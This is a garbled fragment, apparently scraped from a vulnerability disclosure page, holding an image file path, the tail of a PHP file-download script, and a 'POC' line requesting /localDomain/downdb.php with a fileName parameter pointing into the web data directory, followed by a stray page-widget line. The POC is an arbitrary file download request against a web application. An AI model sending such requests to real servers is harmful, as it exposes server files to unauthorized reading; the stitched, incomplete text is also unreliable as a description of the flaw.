
    fclose($file);

    exit();

}

POC
/localDomain/downdb.php?fileName=web/html/data/
What are your Feelings